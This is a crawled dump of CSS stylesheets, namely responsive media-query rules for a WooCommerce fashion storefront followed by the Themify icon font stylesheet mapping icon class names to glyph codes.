						font-size: 30px;
					}
					.client-section .client-inner .client-slider .client-slide h4,
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						position: static;
						top: inherit;
						right: inherit;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						float: left;
						margin-top: 15px;
						bottom: 0px;
						width: 100%;
						text-align: center;
					}
					.client-section .client-inner .client-slide-inner {
						width: 100%;
					}
					.contact-section .contact-img .contact-heading h2 {
						font-size: 46px;
						line-height:56px;
					}
					.client-section .client-inner h2 {
						width: 95%;
					}
					.contact-section .contact-img .contact-heading p {
						font-size: 22px;
					}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 340px;
		}
		.resp-single-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-single-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 370px;
		}
		.resp-double-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-double-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		.page-template-page-re-sply-detail .woocommerce ul.products[class*=columns-] li.product,
		.page-template-page-re-sply-detail .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		
		
		
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 0px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	
    	width: 100%;
    	bottom:inherit;
    	top: 10%;
    	left: 0px; 
    	opacity: 1 !important;
    	z-index: 9;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .about-section .about-inner .about-img {
    	padding-top: 15px;
    	padding-left:15px;
    }
    .about-section .about-inner .about-img img {
    	width:92%;
    }
    .aboutslide2-current .about-section .about-inner .about-img:before {
    	border: #fff solid 2px;
    	width: 96%;
    	height: 250px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
    .resp-space {
    	height:90px;
    	line-height:1px;
    }
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .image-section img {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width: 100%;
    	text-align:center;
    	padding: 10px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section h2 {
    	font-size: 28px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section p {
    	font-size: 18px;
    	line-height: 26px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:center;

    }
    .our-user-value-propoitions .our-user-value-propoitions-inner h3 {
    	font-size: 20px;
    	line-height: 28px;
    }
    .our-user-value-propoitions h2 {
    	font-size: 26px;
    	line-height: 36px;
    	padding: 0px;
    }
    .psdwwo-heading {

    	margin-bottom: 10px;
    }
    .our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
    	float: none;
    	width: 100%;
    	padding: 20px 20px;
    }
    .our-user-value-propoitions {
    	padding: 50px 0px;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon {
    	font-size: 16px;
    	width: 100%;
    	display: inline-block;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon span {
    	width: 40px;
    	height: 40px;
    	font-size: 18px;
    	line-height: 40px; 
    }
    .sply-style-subscription-btn{
    	text-align: center; 
    }
    .home-page-headng h2 span.sm {
    	font-size: 11px;
    	display: block;
    	line-height: 16px;
    	margin-top: 5px;
    }
    .editorials-search-results .editorial-result-card {
    	float: left;
    	width: 50%;
    	padding: 10px 5px 10px 5px;

    }
    .editorials-search-results .editorial-result-card h4 {
    	font-size: 11px;
    	line-height: 18px;
    }

    .editorials-search-results .editorial-result-card .editorial-cover img {
    	-webkit-border-top-left-radius: 12px;
    	-webkit-border-top-right-radius: 12px;
    	-moz-border-radius-topleft: 12px;
    	-moz-border-radius-topright: 12px;
    	border-top-left-radius: 12px;
    	border-top-right-radius: 12px;
    }
    ul.products li.product .tinvwl_add_to_wishlist_button {
    	margin-top: 0.5em;
    }
    .search-results .store-section .store-section-inner .product {
    	min-height: 370px;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn {
    	display:none;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn.resp-only {
    	display:block!important;
    } 
    .sply-video video {
    	width: auto;
    	height: 400px;
    }
    .sply-video .sply-video-content {
    	top: 30%;
    }
    .search-section {
    	padding: 20px;
    }
    .search-section .woof_text_search_container input[type="search"] {
    	height: 40px;
    }
    .search-section .search-form-sec .search-submit, .search-section .woof_text_search_container .woof_text_search_go {
    	height: 40px;
    }
    .search-results .woocommerce ul.products[class*="columns-"] li.product , .search-results.resp-double-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 50% !important;
    }
    .search-results.resp-single-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 100% !important;
    }
    .editorials-search-results {
    	padding: 15px;
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .search-section .woof_container_colors .woof_block_html_items {
    	display: none;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo {
    	padding-top: 10px;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo img {
    	width: 200px;
    }
    .sply-style-detail-section .main-style {
    	float: none;
    	width: 100%;
    }
    .sply-style-detail-section .attached-products-list {
    	float: none;
    	width: 100%;
    	padding: 0px;
    }
    .sply-style-detail-section .attached-products-list .attached-product {
    	width: 100%;
    	padding: 14px;
    	border-bottom: 1px solid #ddd;
    	background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
    	min-height: inherit !important;
    }

    .sply-style-detail-section .attached-products-list .prod-img {
    	width: 21%;
    	float: left;
    }
    .sply-style-detail-section .main-style img {
    	width: 100%;
    	border-radius:0px;
    }
    .sply-style-detail-section .attached-products-list .prod-cont {
    	width: 75%;
    	float: right;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec {
    	background: #f0f0f0;
    	margin-top:0px;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
    	text-align: center;
    }
    .sply-style-detail-section .attached-products-list h3 {
    	padding: 8px 0px;
    }
    .create-style-board.style-board-modal {
    	width: 100%;
    	height: auto;
    	left: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	top:0%;
    	position:relative;
    }
    .collaborations-section .collaborations-inner .collaborations-slide {
    	float: none;
    	width: 100%;
    	padding: 0px;
    	margin-bottom: 40px;
    }
    .head-right-nav a.header-signup-btn{
    	display:none;
    }
    .head-right-nav a.header-resp-search-btn{
    	display:inherit;
    }
    .login-signup-resp-btns {
    	display: block;
    }
    .main-slider .main-home-banner-resp-anim {
    	display:block;
    }
    .main-slider .slider-inner .slider-text .store-logos-links {
    	text-align: center;
    	filter: invert(0.12);
    }
    .searched-brand-sec-resp {
    	display:block;
    }
    .searched-brand-sec-resp .brand-div {
    	font-size:24px;
    	font-family: MonumentExtended Regular;
    	line-height:26px;
    	width: 100%;
    	padding: 15px 0px;
    	background: url(images/rgt-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .searched-brand-sec-resp .brand-div span {
    	font-size:16px;
    	font-family: MonumentExtended Regular;
    	color:#777;
    }
    .searched-brand-sec-resp .brand-div img {
    	width:100px;
    	display:none;
    }
    .editorials-search-results .sp-editorial-rss-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .editorials-search-results .sp-editorial-rss-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }

    .products-search-results .sp-search-products-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .products-search-results .sp-search-products-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .editorials-search-results h2, .products-search-results h2 {
    	font-size: 24px;
    }
    .shopfeature-slider {
    	margin: -14px -15px 0px -15px;
    }


}
@media only screen and (max-width:330px) {
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text] {
		width: 168px;
	}
	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px; 
		top: 0px;
		left: 41px;
		height: 151px; 
		padding-bottom: 10px;
	}
	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 20%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin: 0px 5px !important;
		padding: 6px 10px !important;
		width: auto !important;
	}
	.main-slider .slider-inner .slider-text h2 {
		font-size: 20px;
		width: 100%;
		line-height: 26px;
		margin: 0px;
	}

	.shop-men-women-section p, .main-slider .slider-inner .slider-text p {
		margin: 10px auto;
		font-size: 14px;
		line-height: 18px;
	}
	.main-slider .main-slider-search {
		top: 20%;
	}
	.editorials-search-results .editorial-result-card .editorial-cover {
		border-radius: 0px;
	}
	
}
@media only screen and (min-width: 376px) and (max-width:480px) {

	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px;


		top: 28px;
		left: 56px;
		height: 178px; 
	}
}

.slick-dots{
	list-style: none;
}

.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
	text-indent: -9000px;

}

.slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.slick-dots li button {
	background: #aeaeae;
}
.about-section .slick-dots li button {
	background: none;
}
.about-section  .slick-dots li.slick-active button {
	background: none;
}

.slick-dots li.slick-active button {
	background: #000;
}

@media only screen and (max-width:380px) {
/*	.main-slider .slider-inner .splyxp-mobile-video {
		z-index: 1 !important;
		width: 118px;
		}*/
	}
	@media only screen and (max-width: 330px){
		.user-subscribe-vendor-section .btn-primary {
			background: none;
			color: #262626 !important;
			padding: 12px 5px 9px 5px !important;
		}
		.view-splyr-channel-cta a {
			padding: 12px 10px 9px 10px !important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 11px !important;
			padding: 0px 5px!important;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 180px!important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 9px !important;
		}
	}



--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6
body_size: 2966
content:
@font-face {
    font-family: 'themify';
    src: url('fonts/themify.eot');
    src: url('fonts/themify.eot') format('embedded-opentype'),
        url('fonts/themify.woff') format('woff'),
        url('fonts/themify.ttf') format('truetype'),
        url('fonts/themify.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
    content: "\e600";
}

.ti-volume:before {
    content: "\e601";
}

.ti-user:before {
    content: "\e602";
}

.ti-unlock:before {
    content: "\e603";
}

.ti-unlink:before {
    content: "\e604";
}

.ti-trash:before {
    content: "\e605";
}

.ti-thought:before {
    content: "\e606";
}

.ti-target:before {
    content: "\e607";
}

.ti-tag:before {
    content: "\e608";
}

.ti-tablet:before {
    content: "\e609";
}

.ti-star:before {
    content: "\e60a";
}

.ti-spray:before {
    content: "\e60b";
}

.ti-signal:before {
    content: "\e60c";
}

.ti-shopping-cart:before {
    content: "\e60d";
}

.ti-shopping-cart-full:before {
    content: "\e60e";
}

.ti-settings:before {
    content: "\e60f";
}

.ti-search:before {
    content: "\e610";
}

.ti-zoom-in:before {
    content: "\e611";
}

.ti-zoom-out:before {
    content: "\e612";
}

.ti-cut:before {
    content: "\e613";
}

.ti-ruler:before {
    content: "\e614";
}

.ti-ruler-pencil:before {
    content: "\e615";
}

.ti-ruler-alt:before {
    content: "\e616";
}

.ti-bookmark:before {
    content: "\e617";
}

.ti-bookmark-alt:before {
    content: "\e618";
}

.ti-reload:before {
    content: "\e619";
}

.ti-plus:before {
    content: "\e61a";
}

.ti-pin:before {
    content: "\e61b";
}

.ti-pencil:before {
    content: "\e61c";
}

.ti-pencil-alt:before {
    content: "\e61d";
}

.ti-paint-roller:before {
    content: "\e61e";
}

.ti-paint-bucket:before {
    content: "\e61f";
}

.ti-na:before {
    content: "\e620";
}

.ti-mobile:before {
    content: "\e621";
}

.ti-minus:before {
    content: "\e622";
}

.ti-medall:before {
    content: "\e623";
}

.ti-medall-alt:before {
    content: "\e624";
}

.ti-marker:before {
    content: "\e625";
}

.ti-marker-alt:before {
    content: "\e626";
}

.ti-arrow-up:before {
    content: "\e627";
}

.ti-arrow-right:before {
    content: "\e628";
}

.ti-arrow-left:before {
    content: "\e629";
}

.ti-arrow-down:before {
    content: "\e62a";
}

.ti-lock:before {
    content: "\e62b";
}

.ti-location-arrow:before {
    content: "\e62c";
}

.ti-link:before {
    content: "\e62d";
}

.ti-layout:before {
    content: "\e62e";
}

.ti-layers:before {
    content: "\e62f";
}

.ti-layers-alt:before {
    content: "\e630";
}

.ti-key:before {
    content: "\e631";
}

.ti-import:before {
    content: "\e632";
}

.ti-image:before {
    content: "\e633";
}

.ti-heart:before {
    content: "\e634";
}

.ti-heart-broken:before {
    content: "\e635";
}

.ti-hand-stop:before {
    content: "\e636";
}

.ti-hand-open:before {
    content: "\e637";
}

.ti-hand-drag:before {
    content: "\e638";
}

.ti-folder:before {
    content: "\e639";
}

.ti-flag:before {
    content: "\e63a";
}

.ti-flag-alt:before {
    content: "\e63b";
}

.ti-flag-alt-2:before {
    content: "\e63c";
}

.ti-eye:before {
    content: "\e63d";
}

.ti-export:before {
    content: "\e63e";
}

.ti-exchange-vertical:before {
    content: "\e63f";
}

.ti-desktop:before {
    content: "\e640";
}

.ti-cup:before {
    content: "\e641";
}

.ti-crown:before {
    content: "\e642";
}

.ti-comments:before {
    content: "\e643";
}

.ti-comment:before {
    content: "\e644";
}

.ti-comment-alt:before {
    content: "\e645";
}

.ti-close:before {
    content: "\e646";
}

.ti-clip:before {
    content: "\e647";
}

.ti-angle-up:before {
    content: "\e648";
}

.ti-angle-right:before {
    content: "\e649";
}

.ti-angle-left:before {
    content: "\e64a";
}

.ti-angle-down:before {
    content: "\e64b";
}

.ti-check:before {
    content: "\e64c";
}

.ti-check-box:before {
    content: "\e64d";
}

.ti-camera:before {
    content: "\e64e";
}

.ti-announcement:before {
    content: "\e64f";
}

.ti-brush:before {
    content: "\e650";
}

.ti-briefcase:before {
    content: "\e651";
}

.ti-bolt:before {
    content: "\e652";
}

.ti-bolt-alt:before {
    content: "\e653";
}

.ti-blackboard:before {
    content: "\e654";
}

.ti-bag:before {
    content: "\e655";
}

.ti-move:before {
    content: "\e656";
}

.ti-arrows-vertical:before {
    content: "\e657";
}

.ti-arrows-horizontal:before {
    content: "\e658";
}

.ti-fullscreen:before {
    content: "\e659";
}

.ti-arrow-top-right:before {
    content: "\e65a";
}

.ti-arrow-top-left:before {
    content: "\e65b";
}

.ti-arrow-circle-up:before {
    content: "\e65c";
}

.ti-arrow-circle-right:before {
    content: "\e65d";
}

.ti-arrow-circle-left:before {
    content: "\e65e";
}

.ti-arrow-circle-down:before {
    content: "\e65f";
}

.ti-angle-double-up:before {
    content: "\e660";
}

.ti-angle-double-right:before {
    content: "\e661";
}

.ti-angle-double-left:before {
    content: "\e662";
}

.ti-angle-double-down:before {
    content: "\e663";
}

.ti-zip:before {
    content: "\e664";
}

.ti-world:before {
    content: "\e665";
}

.ti-wheelchair:before {
    content: "\e666";
}

.ti-view-list:before {
    content: "\e667";
}

.ti-view-list-alt:before {
    content: "\e668";
}

.ti-view-grid:before {
    content: "\e669";
}

.ti-uppercase:before {
    content: "\e66a";
}

.ti-upload:before {
    content: "\e66b";
}

.ti-underline:before {
    content: "\e66c";
}

.ti-truck:before {
    content: "\e66d";
}

.ti-timer:before {
    content: "\e66e";
}

.ti-ticket:before {
    content: "\e66f";
}

.ti-thumb-up:before {
    content: "\e670";
}

.ti-thumb-down:before {
    content: "\e671";
}

.ti-text:before {
    content: "\e672";
}

.ti-stats-up:before {
    content: "\e673";
}

.ti-stats-down:before {
    content: "\e674";
}

.ti-split-v:before {
    content: "\e675";
}

.ti-split-h:before {
    content: "\e676";
}

.ti-smallcap:before {
    content: "\e677";
}

.ti-shine:before {
    content: "\e678";
}

.ti-shift-right:before {
    content: "\e679";
}

.ti-shift-left:before {
    content: "\e67a";
}

.ti-shield:before {
    content: "\e67b";
}

.ti-notepad:before {
    content: "\e67c";
}

.ti-server:before {
    content: "\e67d";
}

.ti-quote-right:before {
    content: "\e67e";
}

.ti-quote-left:before {
    content: "\e67f";
}

.ti-pulse:before {
    content: "\e680";
}

.ti-printer:before {
    content: "\e681";
}

.ti-power-off:before {
    content: "\e682";
}

.ti-plug:before {
    content: "\e683";
}

.ti-pie-chart:before {
    content: "\e684";
}

.ti-paragraph:before {
    content: "\e685";
}

.ti-panel:before {
    content: "\e686";
}

.ti-package:before {
    content: "\e687";
}

.ti-music:before {
    content: "\e688";
}

.ti-music-alt:before {
    content: "\e689";
}

.ti-mouse:before {
    content: "\e68a";
}

.ti-mouse-alt:before {
    content: "\e68b";
}

.ti-money:before {
    content: "\e68c";
}

.ti-microphone:before {
    content: "\e68d";
}

.ti-menu:before {
    content: "\e68e";
}

.ti-menu-alt:before {
    content: "\e68f";
}

.ti-map:before {
    content: "\e690";
}

.ti-map-alt:before {
    content: "\e691";
}

.ti-loop:before {
    content: "\e692";
}

.ti-location-pin:before {
    content: "\e693";
}

.ti-list:before {
    content: "\e694";
}

.ti-light-bulb:before {
    content: "\e695";
}

.ti-Italic:before {
    content: "\e696";
}

.ti-info:before {
    content: "\e697";
}

.ti-infinite:before {
    content: "\e698";
}

.ti-id-badge:before {
    content: "\e699";
}

.ti-hummer:before {
    content: "\e69a";
}

.ti-home:before {
    content: "\e69b";
}

.ti-help:before {
    content: "\e69c";
}

.ti-headphone:before {
    content: "\e69d";
}

.ti-harddrives:before {
    content: "\e69e";
}

.ti-harddrive:before {
    content: "\e69f";
}

.ti-gift:before {
    content: "\e6a0";
}

.ti-game:before {
    content: "\e6a1";
}

.ti-filter:before {
    content: "\e6a2";
}

.ti-files:before {
    content: "\e6a3";
}

.ti-file:before {
    content: "\e6a4";
}

.ti-eraser:before {
    content: "\e6a5";
}

.ti-envelope:before {
    content: "\e6a6";
}

.ti-download:before {
    content: "\e6a7";
}

.ti-direction:before {
    content: "\e6a8";
}

.ti-direction-alt:before {
    content: "\e6a9";
}

.ti-dashboard:before {
    content: "\e6aa";
}

.ti-control-stop:before {
    content: "\e6ab";
}

.ti-control-shuffle:before {
    content: "\e6ac";
}

.ti-control-play:before {
    content: "\e6ad";
}

.ti-control-pause:before {
    content: "\e6ae";
}

.ti-control-forward:before {
    content: "\e6af";
}

.ti-control-backward:before {
    content: "\e6b0";
}

.ti-cloud:before {
    content: "\e6b1";
}

.ti-cloud-up:before {
    content: "\e6b2";
}

.ti-cloud-down:before {
    content: "\e6b3";
}

.ti-clipboard:before {
    content: "\e6b4";
}

.ti-car:before {
    content: "\e6b5";
}

.ti-calendar:before {
    content: "\e6b6";
}

.ti-book:before {
    content: "\e6b7";
}

.ti-bell:before {
    content: "\e6b8";
}

.ti-basketball:before {
    content: "\e6b9";
}

.ti-bar-chart:before {
    content: "\e6ba";
}

.ti-bar-chart-alt:before {
    content: "\e6bb";
}

.ti-back-right:before {
    content: "\e6bc";
}

.ti-back-left:before {
    content: "\e6bd";
}

.ti-arrows-corner:before {
    content: "\e6be";
}

.ti-archive:before {
    content: "\e6bf";
}

.ti-anchor:before {
    content: "\e6c0";
}

.ti-align-right:before {
    content: "\e6c1";
}

.ti-align-left:before {
    content: "\e6c2";
}

.ti-align-justify:before {
    content: "\e6c3";
}

.ti-align-center:before {
    content: "\e6c4";
}

.ti-alert:before {
    content: "\e6c5";
}

.ti-alarm-clock:before {
    content: "\e6c6";
}

.ti-agenda:before {
    content: "\e6c7";
}

.ti-write:before {
    content: "\e6c8";
}

.ti-window:before {
    content: "\e6c9";
}

.ti-widgetized:before {
    content: "\e6ca";
}

.ti-widget:before {
    content: "\e6cb";
}

.ti-widget-alt:before {
    content: "\e6cc";
}

.ti-wallet:before {
    content: "\e6cd";
}

.ti-video-clapper:before {
    content: "\e6ce";
}

.ti-video-camera:before {
    content: "\e6cf";
}

.ti-vector:before {
    content: "\e6d0";
}

.ti-themify-logo:before {
    content: "\e6d1";
}

.ti-themify-favicon:before {
    content: "\e6d2";
}

.ti-themify-favicon-alt:before {
    content: "\e6d3";
}

.ti-support:before {
    content: "\e6d4";
}

.ti-stamp:before {
    content: "\e6d5";
}

.ti-split-v-alt:before {
    content: "\e6d6";
}

.ti-slice:before {
    content: "\e6d7";
}

.ti-shortcode:before {
    content: "\e6d8";
}

.ti-shift-right-alt:before {
    content: "\e6d9";
}

.ti-shift-left-alt:before {
    content: "\e6da";
}

.ti-ruler-alt-2:before {
    content: "\e6db";
}

.ti-receipt:before {
    content: "\e6dc";
}

.ti-pin2:before {
    content: "\e6dd";
}

.ti-pin-alt:before {
    content: "\e6de";
}

.ti-pencil-alt2:before {
    content: "\e6df";
}

.ti-palette:before {
    content: "\e6e0";
}

.ti-more:before {
    content: "\e6e1";
}

.ti-more-alt:before {
    content: "\e6e2";
}

.ti-microphone-alt:before {
    content: "\e6e3";
}

.ti-magnet:before {
    content: "\e6e4";
}

.ti-line-double:before {
    content: "\e6e5";
}

.ti-line-dotted:before {
    content: "\e6e6";
}

.ti-line-dashed:before {
    content: "\e6e7";
}

.ti-layout-width-full:before {
    content: "\e6e8";
}

.ti-layout-width-default:before {
    content: "\e6e9";
}

.ti-layout-width-default-alt:before {
    content: "\e6ea";
}

.ti-layout-tab:before {
    content: "\e6eb";
}

.ti-layout-tab-window:before {
    content: "\e6ec";
}

.ti-layout-tab-v:before {
    content: "\e6ed";
}

.ti-layout-tab-min:before {
    content: "\e6ee";
}

.ti-layout-slider:before {
    content: "\e6ef";
}

.ti-layout-slider-alt:before {
    content: "\e6f0";
}

.ti-layout-sidebar-right:before {
    content: "\e6f1";
}

.ti-layout-sidebar-none:before {
    content: "\e6f2";
}

.ti-layout-sidebar-left:before {
    content: "\e6f3";
}

.ti-layout-placeholder:before {
    content: "\e6f4";
}

.ti-layout-menu:before {
    content: "\e6f5";
}

.ti-layout-menu-v:before {
    content: "\e6f6";
}

.ti-layout-menu-separated:before {
    content: "\e6f7";
}

.ti-layout-menu-full:before {
    content: "\e6f8";
}

.ti-layout-media-right-alt:before {
    content: "\e6f9";
}

.ti-layout-media-right:before {
    content: "\e6fa";
}

.ti-layout-media-overlay:before {
    content: "\e6fb";
}

.ti-layout-media-overlay-alt:before {
    content: "\e6fc";
}

.ti-layout-media-overlay-alt-2:before {
    content: "\e6fd";
}

.ti-layout-media-left-alt:before {
    content: "\e6fe";
}

